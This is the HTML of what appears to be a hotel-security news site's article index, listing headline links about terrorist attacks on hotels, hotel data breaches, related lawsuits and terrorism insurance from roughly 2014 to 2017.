                                                                                        <!--           <img alt="31 January 2017, Predlitz-Turrach, Austria &#8211; hotel hacked, guests NOT trapped in their rooms, but security upgraded, nonetheless" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/31-january-2017-predlitz-turrach-austria-hotel-hacked-guests-not-trapped-in-their-rooms-but-security-upgraded-nonetheless/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>14 January 2017, hotel attacks in Gondar and Bahir Dar, Ethiopia</h6>
                                                                                        <!--           <img alt="14 January 2017, hotel attacks in Gondar and Bahir Dar, Ethiopia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-january-2017-hotel-attacks-in-gondar-and-bahir-dar-ethiopia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>4 November 2016, Terror group specializing in hotel attacks joins ISIS</h6>
                                                                                        <!--           <img alt="4 November 2016, Terror group specializing in hotel attacks joins ISIS" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/4-november-2016-terror-group-specializing-in-hotel-attacks-joins-isis/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>15 October 1997 Bombing of the Galadari Hotel, Colombo, Sri Lanka</h6>
                                                                                        <!--           <img alt="15 October 1997 Bombing of the Galadari Hotel, Colombo, Sri Lanka" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-october-1997-bombing-of-the-galadari-hotel-colombo-sri-lanka/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>10 October 2016, UK Pool Re announces international terrorism risk pool forum</h6>
                                                                                        <!--           <img alt="10 October 2016, UK Pool Re announces international terrorism risk pool forum" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-october-2016-uk-pool-re-announces-international-terrorism-risk-pool-forum/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>12 October 2016, William Michael Jr. of Mayer Brown LLP, writes about hotel liabilities</h6>
                                                                                        <!--           <img alt="12 October 2016, William Michael Jr. of Mayer Brown LLP, writes about hotel liabilities" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-october-2016-mayer-brown-llp-writes-about-hotel-liabilities/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>8 October 2016, Singapore increases hotel security</h6>
                                                                                        <!--           <img alt="8 October 2016, Singapore increases hotel security" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/8-october-2016-singapore-increases-hotel-security/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>3 October 2016, Washington, DC</h6>
                                                                                        <!--           <img alt="3 October 2016, Washington, DC" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3-october-2016-washington-dc/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>15 August 2016, Lawsuit over sexual assault</h6>
                                                                                        <!--           <img alt="15 August 2016, Lawsuit over sexual assault" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-august-2016-lawsuit-over-sexual-assault/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>20-21 September 2016, Select list of hotel security measures taken during Charlotte riots</h6>
                                                                                        <!--           <img alt="20-21 September 2016, Select list of hotel security measures taken during Charlotte riots" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-21-september-select-list-of-hotel-security-measures-taken-during-charlotte-riots/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>20-21 September, Charlotte, North Carolina</h6>
                                                                                        <!--           <img alt="20-21 September, Charlotte, North Carolina" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-21-september-charlotte-north-carolina/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>10 September 2016, like France and Turkey, terror in Thailand causes drop in tourism</h6>
                                                                                        <!--           <img alt="10 September 2016, like France and Turkey, terror in Thailand causes drop in tourism" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-september-2016-like-france-and-turkey-terror-in-thailand-causes-drop-in-tourism/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>10 September 2016, update on the Southern View Hotel bombing, Pattani, Thailand</h6>
                                                                                        <!--           <img alt="10 September 2016, update on the Southern View Hotel bombing, Pattani, Thailand" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-september-2016-update-on-the-southern-view-hotel-bombing-pattani-thailand/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>23 August 2016, Pattani, Thailand</h6>
                                                                                        <!--           <img alt="23 August 2016, Pattani, Thailand" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/23-august-2016-pattani-thailand/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>15 August 2016, Paris occupancy rates plummets because of recent terror attacks</h6>
                                                                                        <!--           <img alt="15 August 2016, Paris occupancy rates plummets because of recent terror attacks" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-august-2016-paris-occupancy-rates-plumes-because-of-recent-terror-attacks/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>14 July 2016, Tijuana, Mexico</h6>
                                                                                        <!--           <img alt="14 July 2016, Tijuana, Mexico" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-july-2016-tijuana-mexico/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>12 July 2016, Yet another major hotel hack, this one on Omni</h6>
                                                                                        <!--           <img alt="12 July 2016, Yet another major hotel hack, this one on Omni" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-july-2016-not-terrorism-just-yet-another-major-hotel-hack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>12 July 2016, Jazeera Palace Hotel manager talks terrorism</h6>
                                                                                        <!--           <img alt="12 July 2016, Jazeera Palace Hotel manager talks terrorism" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-july-2016-jazeera-palace-hotel-manager-talks-terrorism/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>1 June 2016, Mogadishu, Somalia</h6>
                                                                                        <!--           <img alt="1 June 2016, Mogadishu, Somalia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-june-2016-mogadishu-somalia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>14 March 2016, DHS warns ISIS aims to attack DC area hotels</h6>
                                                                                        <!--           <img alt="14 March 2016, DHS warns ISIS aims to attack DC area hotels" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-march-2016-dhs-warns-isis-aims-to-attack-dc-area-hotels/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>15 February 2016, Mumbai attack hotel lawsuit settled; trends RE: jurisdiction and liabilities demonstrated</h6>
                                                                                        <!--           <img alt="15 February 2016, Mumbai attack hotel lawsuit settled; trends RE: jurisdiction and liabilities demonstrated" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-february-2016-mumbai-attack-hotel-lawsuit-settled-trends-re-jurisdiction-and-liabilities-demonstrated/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>30 January 2016, Istanbul bombing attempt foiled by ready police; tourism sector suffers, regardless</h6>
                                                                                        <!--           <img alt="30 January 2016, Istanbul bombing attempt foiled by ready police; tourism sector suffers, regardless" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/30-january-2016-istanbul-bombing-attempt-foiled-by-ready-police-tourism-sector-suffers-regardless/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>15 January 2016, Ouagadougou, Burkina Faso</h6>
                                                                                        <!--           <img alt="15 January 2016, Ouagadougou, Burkina Faso" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-january-2016-ouagadougou-burkina-faso/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>12 January 2016, Hurghada, Egypt</h6>
                                                                                        <!--           <img alt="12 January 2016, Hurghada, Egypt" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-january-2016-hurghada-egypt/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>1993 Mumbai (Bombay) bombings – three hotels hit, one fatally</h6>
                                                                                        <!--           <img alt="1993 Mumbai (Bombay) bombings – three hotels hit, one fatally" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1993-mumbai-bombay-bombings-three-hotels-hit-one-fatally/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>5 January 2016, Building premiums under review post Dubai hotel/apartment fire; might impact terrorism insurance</h6>
                                                                                        <!--           <img alt="5 January 2016, Building premiums under review post Dubai hotel/apartment fire; might impact terrorism insurance" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-january-2016-building-premiums-under-review-post-dubai-hotelapartment-fire-might-impact-terrorism-insurance/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>31 December 2015, Eilat, Israel</h6>
                                                                                        <!--           <img alt="31 December 2015, Eilat, Israel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/31-december-2015-eilat-israel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>24 December 2015&#8230;not terrorism, but a common attack issue: Hyatt is hacked!</h6>
                                                                                        <!--           <img alt="24 December 2015&#8230;not terrorism, but a common attack issue: Hyatt is hacked!" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/24-december-2015-not-terrorism-but-a-common-attack-issue-hyatt-is-hacked/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>12 December 2015, Lagos, Nigeria police warn of possible terror attacks on hotels</h6>
                                                                                        <!--           <img alt="12 December 2015, Lagos, Nigeria police warn of possible terror attacks on hotels" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-december-2015-lagos-nigeria-police-warn-of-possible-terror-attacks-on-hotels/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>20 November 2015, Bamako, Mali &#8211; Statement from Radisson on the ongoing attack</h6>
                                                                                        <!--           <img alt="20 November 2015, Bamako, Mali &#8211; Statement from Radisson on the ongoing attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-november-2015-bamako-mali-statement-from-radisson-on-the-ongoing-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>20 November 2015, Bamako, Mali</h6>
                                                                                        <!--           <img alt="20 November 2015, Bamako, Mali" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-november-2015-bamako-mali/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>13 November 2015, ISIS Raid on Paris – the hotel connection</h6>
                                                                                        <!--           <img alt="13 November 2015, ISIS Raid on Paris – the hotel connection" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/13-november-2015-isis-raid-on-paris-the-hotel-connection/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>14 October 2015, Londonderry, Northern Ireland, UK</h6>
                                                                                        <!--           <img alt="14 October 2015, Londonderry, Northern Ireland, UK" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-october-2015-londonderry-northern-ireland-uk/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>25 September 2015, Tunisia’s tourism sector collapses after hotel attack</h6>
                                                                                        <!--           <img alt="25 September 2015, Tunisia’s tourism sector collapses after hotel attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/25-september-2015-tunisias-tourism-sector-collapses-after-hotel-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>27 September 2015, Philippines, Davao del Norte</h6>
                                                                                        <!--           <img alt="27 September 2015, Philippines, Davao del Norte" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/27-september-2015-philippines-davao-del-norte/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>11 September 2015, UK firm launches lawsuit against Thompson over 26 June 2015 Tunisia hotel&hellip;</h6>
                                                                                        <!--           <img alt="11 September 2015, UK firm launches lawsuit against Thompson over 26 June 2015 Tunisia hotel attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/11-september-2015-uk-firm-launches-lawsuit-against-thompson-over-26-june-2015-tunisia-hotel-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>3 September 2015, al Shabaab ISSUES THREAT WARNING ON HOTELS, BEACH AREAS</h6>
                                                                                        <!--           <img alt="3 September 2015, al Shabaab ISSUES THREAT WARNING ON HOTELS, BEACH AREAS" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3-september-2015-al-shabaab-issues-threat-warning-on-hotels-beach-areas/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>20 August 2015, Bangkok hotels increase security after bombing</h6>
                                                                                        <!--           <img alt="20 August 2015, Bangkok hotels increase security after bombing" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-august-2015-bangkok-hotels-increase-security-after-bombing/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>11 August 2015, Not terrorism, but a possible legal precedent for hotel safety and security&hellip;</h6>
                                                                                        <!--           <img alt="11 August 2015, Not terrorism, but a possible legal precedent for hotel safety and security liability (including terrorism)" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/11-august-2015-not-terrorism-but-a-possible-legal-precedent-for-hotel-safety-and-security-liability-including-terrorism/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>25 July 2015, San Salvador, El Salvador</h6>
                                                                                        <!--           <img alt="25 July 2015, San Salvador, El Salvador" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/25-july-2015-san-salvador-el-salvador/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>14 July 2014, Commercial property coverage premiums come down – including terrorism coverage</h6>
                                                                                        <!--           <img alt="14 July 2014, Commercial property coverage premiums come down – including terrorism coverage" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-july-2014-commercial-property-coverage-premiums-come-down-including-terrorism-coverage/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>29 July 2015, Main hospitality insurance points from Marsh’s venerable 2015 Terrorism Risk Insurance Report</h6>
                                                                                        <!--           <img alt="29 July 2015, Main hospitality insurance points from Marsh’s venerable 2015 Terrorism Risk Insurance Report" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/29-july-2015-main-hospitality-insurance-points-from-marshs-venerable-2015-terrorism-risk-insurance-report/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>23 September 1990, the Nikko Manila Garden and Mandarin Oriental Hotels, Manila, The Philippines</h6>
                                                                                        <!--           <img alt="23 September 1990, the Nikko Manila Garden and Mandarin Oriental Hotels, Manila, The Philippines" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/23-september-1990-the-nikko-manila-garden-and-mandarin-oriental-hotels-manila-the-philippines/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>10 July 2015, Thailand</h6>
                                                                                        <!--           <img alt="10 July 2015, Thailand" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-july-2015-thailand/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>7 July 2015, Myanmar &#8211; bombers sentenced</h6>
                                                                                        <!--           <img alt="7 July 2015, Myanmar &#8211; bombers sentenced" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/7-july-2015-myanmar-bombers-sentenced/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>3 July 2015, Original content: Hotel terrorism underwriting in East Africa – the same for&hellip;</h6>
                                                                                        <!--           <img alt="3 July 2015, Original content: Hotel terrorism underwriting in East Africa – the same for North Africa in the wake of the Tunisia massacre?" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3-july-2015-original-content-hotel-terrorism-underwriting-in-east-africa-the-same-for-north-africa-in-the-wake-of-the-tunisia-massacre/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>2 July 2015, Update on Tunisia Sousse hotel massacre</h6>
                                                                                        <!--           <img alt="2 July 2015, Update on Tunisia Sousse hotel massacre" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/2-july-2015-update-on-tunisia-sousse-hotel-massacre/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>30 June 2015, Tunisia</h6>
                                                                                        <!--           <img alt="30 June 2015, Tunisia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/30-june-2015-tunisia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>26 June 2015, Sousse, Tunisia</h6>
                                                                                        <!--           <img alt="26 June 2015, Sousse, Tunisia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/26-june-2015-sousse-tunisia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>8 June 2015, Indian security forces lament lack of hotel security</h6>
                                                                                        <!--           <img alt="8 June 2015, Indian security forces lament lack of hotel security" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/8-june-2015-indian-security-forces-lament-lack-of-hotel-security/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>29 May 2015, VIDEO of the aftermath: Babylon hotel bombing, Iraq</h6>
                                                                                        <!--           <img alt="29 May 2015, VIDEO of the aftermath: Babylon hotel bombing, Iraq" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/video-of-the-aftermath-babylon-hotel-bombing-iraq-29-may-2015/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>29 May 2015, Ishtar and Babylon hotel bombings, Iraq</h6>
                                                                                        <!--           <img alt="29 May 2015, Ishtar and Babylon hotel bombings, Iraq" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/ishtar-and-babylon-hotel-bombings-iraq-29-may-2015/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>September 1989, Hilton and Hotel Tequendama Bombings, Colombia</h6>
                                                                                        <!--           <img alt="September 1989, Hilton and Hotel Tequendama Bombings, Colombia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/hilton-and-hotel-tequendama-bombings-colombia-september-1989/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>9 May 2015, Kenya</h6>
                                                                                        <!--           <img alt="9 May 2015, Kenya" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/9-may-2015-kenya/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>8 May 2015, Iran</h6>
                                                                                        <!--           <img alt="8 May 2015, Iran" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/8-may-2015-iran/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>10 April 2015, Iraq</h6>
                                                                                        <!--           <img alt="10 April 2015, Iraq" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-april-2015-iraq/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>13 May 2015, Ireland</h6>
                                                                                        <!--           <img alt="13 May 2015, Ireland" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/13-may-2015-ireland/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>23 April 2015, Tunisia</h6>
                                                                                        <!--           <img alt="23 April 2015, Tunisia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/23-april-2015-tunisia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>10 April 2015, Pakistan</h6>
                                                                                        <!--           <img alt="10 April 2015, Pakistan" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-april-2015-pakistan/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>29 March 2015, Malaysia</h6>
                                                                                        <!--           <img alt="29 March 2015, Malaysia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/29-march-2015-malaysia-3/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>5 March 2015…Hotel point of sale hacked&#8230;not terrorism, but…</h6>
                                                                                        <!--           <img alt="5 March 2015…Hotel point of sale hacked&#8230;not terrorism, but…" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-march-2015hotel-point-of-sale-hacked-not-terrorism-but/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>26 March 2015, Kim Zetter covers hotel wi-fi security</h6>
                                                                                        <!--           <img alt="26 March 2015, Kim Zetter covers hotel wi-fi security" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/26-march-2015-kim-zetter-covers-hotel-wi-fi-security/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>1 March 2015, Fallout from the 2008 Mumbai attack continues…</h6>
                                                                                        <!--           <img alt="1 March 2015, Fallout from the 2008 Mumbai attack continues…" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-march-2015-fallout-from-the-2008-mumbai-attack-continues/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>19 March 2015, the Honorable Thomas A. Dickerson on protecting hotel guests</h6>
                                                                                        <!--           <img alt="19 March 2015, the Honorable Thomas A. Dickerson on protecting hotel guests" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/19-march-2015-the-honorable-thomas-a-dickerson-on-protecting-hotel-guests/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>28 October 2014, Mumbai attacks, Chicago-based lawsuit</h6>
                                                                                        <!--           <img alt="28 October 2014, Mumbai attacks, Chicago-based lawsuit" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-october-2014-mumbai-attacks-chicago-based-lawsuit/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>1975 Siege of Savoy Hotel, Israel</h6>
                                                                                        <!--           <img alt="1975 Siege of Savoy Hotel, Israel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1975-siege-of-savoy-hotel-israel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>20 February 2015, Jeffrey D. DeBoer Comments on TRIA</h6>
                                                                                        <!--           <img alt="20 February 2015, Jeffrey D. DeBoer Comments on TRIA" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
